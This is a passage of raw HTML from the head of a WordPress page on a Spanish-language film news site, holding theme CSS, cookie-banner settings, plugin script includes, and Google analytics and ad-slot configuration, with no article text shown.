url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>










<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://cinefilosoficial.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>























<script type='text/javascript' src='https://c0.wp.com/c/5.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/jquery/jquery-migrate.min.js?ver=1721251561' id='jquery-migrate-js' defer></script>
<script type='text/javascript' id='frontend.gdpr-js-extra'>
/* <![CDATA[ */
var gdprsupNotifyData = {"opts":{"main":{"enb_cookie_bar":"1","enb_block_content":"0","enb_block_resources":"1","enb_block_cookie":"1","enb_block_without_agree":"0","bar_delay_hide":"0","bar_delay_hide_time":"1000","enb_show_again_tab":"1","show_again_tab_pos":"right","show_again_tab_txt":"Privacy Policy","cookie_txt":"This website uses cookies to improve your experience. We&#039;ll only use your data for purposes you consent to."},"design":{"show_as":"bar","bar_pos":"bottom","main_color":"#fff","text_color":"#000","enb_border":"1","border_color":"#444","animation":"slide","animation_duration":"#444"},"btns":{"accept_all_enb":"1","accept_all_lbl":"Accept","accept_all_color_bg":"#0085ba","accept_all_color_txt":"#fff","accept_all_lnk_style":"0","accept_all_new_line":"0","save_decision_enb":"1","save_decision_lbl":"Save Decision","save_decision_color_bg":"#f7f7f7","save_decision_color_txt":"#555","save_decision_lnk_style":"0","save_decision_new_line":"0","reject_enb":"0","reject_lbl":"Reject","reject_color_bg":"#f7f7f7","reject_color_txt":"#555","reject_lnk_style":"0","reject_new_line":"0","terms_enb":"1","terms_lbl":"Learn more on Privacy Policy page.","terms_color_bg":"#f7f7f7","terms_color_txt":"#555","terms_lnk_style":"1","terms_new_line":"1","terms_url":"https:\/\/cinefilosoficial.com\/","terms_blank":"0"}},"agree":[],"rendered_html":"<div id=\"gdprsupNotifyShell\" class=\"\r\n\tgdprsupNotifyBar \r\n\tgdprsup-bar\tgdprsup-bottom\t\" style=\"background-color:#fff;color:#000;border-top:1px solid #444;\">\r\n\t\r\n\t<div class=\"gdprsupContent\">\r\n\t\tThis website uses cookies to improve your experience. We'll only use your data for purposes you consent to.\t<\/div>\r\n\t\t<div class=\"gdprsupBtns\">\r\n\t\t\t\t\t\t<style>#gdprsupBtn_accept_all:hover {background-color: #006ca1 !important;}<\/style>\r\n\t\t\t\t\t\t\r\n\t\t<a id=\"gdprsupBtn_accept_all\" href=\"#\"  class=\"gdprsupNotifyBtn gdprsupNotifyBtnStyled\" style=\"color:#fff;border-color:#005388;background-color:#0085ba;\">\r\n\t\t\tAccept\t\t<\/a>\r\n\t\t\t\t\t\t<style>#gdprsupBtn_save_decision:hover {background-color: #dedede !important;}<\/style>\r\n\t\t\t\t\t\t\r\n\t\t<a id=\"gdprsupBtn_save_decision\" href=\"#\"  class=\"gdprsupNotifyBtn gdprsupNotifyBtnStyled\" style=\"color:#555;border-color:#c5c5c5;background-color:#f7f7f7;\">\r\n\t\t\tSave Decision\t\t<\/a>\r\n\t\t\t\t\t\t<style>#gdprsupBtn_terms:hover {color: #3c3c3c !important;}<\/style>\r\n\t\t\t\t\t\t\r\n\t\t<a id=\"gdprsupBtn_terms\" href=\"https:\/\/cinefilosoficial.com\/\"  class=\"gdprsupNotifyBtn\" style=\"color:#555;border-color:#c5c5c5;display:block;\">\r\n\t\t\tLearn more on Privacy Policy page.\t\t<\/a>\r\n\t\t\t<\/div>\r\n<\/div>\r\n<div id=\"gdprsupShowAgainShell\" class=\"\r\n\tgdprsup-bottom\tgdprsup-right\t\" style=\"background-color:#fff;color:#000;border:1px solid #444;border-bottom:none;\">\r\n\tPrivacy Policy<\/div>\r\n","btns":["accept_all","save_decision","reject","terms"]};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/gdpr-compliance-by-supsystic/modules/gdpr/js/frontend.gdpr.js?ver=1739483712' id='frontend.gdpr-js' defer></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Ten\u00e9s los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https:\/\/cinefilosoficial.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/thickbox/thickbox.js?ver=1721251562' id='thickbox-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/underscore.min.js?ver=1721251562' id='underscore-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/shortcode.min.js?ver=1721251562' id='shortcode-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-admin/js/media-upload.min.js?ver=1721251562' id='media-upload-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=1721251562' id='buy_sell_ads_pro_js_script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=1721251562' id='buy_sell_ads_pro_viewport_checker_js_script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=1721251562' id='buy_sell_ads_pro_chart_js_script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=1721251562' id='buy_sell_ads_pro_carousel_js_script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=1721251562' id='buy_sell_ads_pro_simply_scroll_js_script-js' defer></script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.9' id='ppress-flatpickr-js' defer></script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.9' id='ppress-select2-js' defer></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/cinefilosoficial.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/cinefilosoficial.com\/wp-login.php?redirect_to=https%3A%2F%2Fcinefilosoficial.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/cinefilosoficial.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/cinefilosoficial.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Gracias por votar!"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=5.9' id='yop-public-js' defer></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js' defer></script>
<script type='text/javascript' src='//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js' defer></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"100","horizontal_container_classnames":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1739483712' id='jquery-lazyloadxt-extend-js' defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=G-ZTWDH0WSCH' type='text/javascript'  id='google_gtagjs-js' async></script>
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript' id='google_gtagjs-js-after'></script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cinefilosoficial.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cinefilosoficial.com/wp-json/wp/v2/posts/5102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cinefilosoficial.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cinefilosoficial.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<link rel='shortlink' href='https://wp.me/p9yrgJ-1ki' />
<link rel="alternate" type="application/json+oembed" href="https://cinefilosoficial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cinefilosoficial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="refresh" content="320">

<script data-rocketlazyloadscript='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6225681859567290",
    enable_page_level_ads: true
  });
</script>

<script data-minify="1" async src="https://cinefilosoficial.com/wp-content/cache/min/1/tag/js/gpt.js?ver=1721251562"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21831495375/lateral_notas_1', [[300, 600], [300, 100], [300, 250]], 'div-gpt-ad-1593746098020-0').addService(googletag.pubads());
	   googletag.defineSlot('/21831495375/medio_notas', [[694, 172], [694, 250], [694, 300], [300, 250], [768, 432],[320, 180],[320, 80],[728, 90]], 'div-gpt-ad-1594784960606-0').addService(googletag.pubads());
    googletag.defineSlot('/21831495375/superior_notas', [[428, 60], [320, 100], [320, 80], [300, 100], [320, 50], [970, 250], [970, 90], [728, 90], [768, 197], [300, 250]], 'div-gpt-ad-1620195654672-0').addService(googletag.pubads());
     googletag.defineSlot('/21831495375/inferior_notas', [[300, 250], [694, 250], [694, 172], [694, 300]], 'div-gpt-ad-1614748826232-0').addService(googletag.pubads());
     googletag.defineSlot('/21831495375/medio_home', [[320, 50], [970, 90], [970, 250], [300, 250], [728, 90], [320, 80], [432, 113]], 'div-gpt-ad-1710385445850-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  var adcase = { styles: {}, light:true };
  adcase.styles.push = {
    iconsStyle   : "width:62px;position:absolute;left:900px;top:0;border:1px solid #ccc;"
                 + "font-family:Arial;font-size:11px;padding:3px;background-color:white;"
                 + "text-align:center;",
    openIconHTML : "[OPEN]",
    closeIconHTML: "[CLOSE]" };
  var googletag = googletag || {cmd:[]};
</script>

<script data-minify="1" async="async" src="https://cinefilosoficial.com/wp-content/cache/min/1/js/adcase5.js?ver=1721251563"></script>
<script>
  googletag . cmd . push ( function () {
 googletag.defineSlot('/21831495375/adhesion_notas', [[728, 90], [320, 50], [970, 90]], 'div-gpt-ad-1595050794351-0').addService(googletag.pubads());
   googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('adcase', adcase.logData);
    googletag.enableServices();
  });
</script>

<script>
  googletag . cmd . push ( function () {
 googletag.defineSlot('/21831495375/interstitial_notas', [[800, 600], [320, 480]], 'div-gpt-ad-1638447546199-0').addService(googletag.pubads());
   googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('adcase', adcase.logData);
    googletag.enableServices();
  });
</script>


<meta name="facebook-domain-verification" content="rygrqox7j03ayc5dio5nmzul0rtvi5" />
<meta name="google-site-verification" content="yWVmIkgZQmEMcXql8pJPvAOIGNu514wUSNPQ3XUolZk" />
<script data-minify="1" async custom-element="amp-auto-ads"
        src="https://cinefilosoficial.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1721251563">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=G-ZTWDH0WSCH' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>
<style>img#wpstats{display:none}</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Google AdSense snippet added by Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6225681859567290&amp;host=ca-host-pub-2644536267352236' async="async"  crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cinefilosoficial.com/wp-content/uploads/2021/05/cropped-isologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cinefilosoficial.com/wp-content/uploads/2021/05/cropped-isologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cinefilosoficial.com/wp-content/uploads/2021/05/cropped-isologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cinefilosoficial.com/wp-content/uploads/2021/05/cropped-isologo-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_push_notification_button .button { color : #e4a00c; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e4a00c; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e4a00c; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #e4a00c; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #e4a00c; } .jeg_share_button.share-float.share-monocrhome a { background-color : #e4a00c; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #14141b; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0.04); color : #ffffff; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0.04); } .jeg_midbar, .jeg_midbar.dark { background-color : #14141b; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 91px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 91px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #14141b; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 59px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 59px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #000000; } .jeg_header .socials_widget > a > i.fa { background-color : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #d6d6d6; } .jeg_nav_search { width : 35%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : rgba(0,0,0,0.25); border-color : rgba(255,255,255,0.15); } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form 